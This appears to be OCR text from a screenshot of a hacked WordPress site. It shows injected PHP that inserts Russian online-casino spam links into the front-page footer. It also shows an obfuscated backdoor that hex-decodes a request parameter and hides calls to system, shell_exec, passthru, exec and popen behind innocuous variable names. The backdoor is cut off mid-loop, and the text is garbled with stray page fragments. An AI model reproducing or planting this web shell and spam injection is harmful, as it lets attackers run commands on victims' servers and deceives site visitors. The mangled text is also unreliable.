
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
BARCA SEVILLA
RESULTADO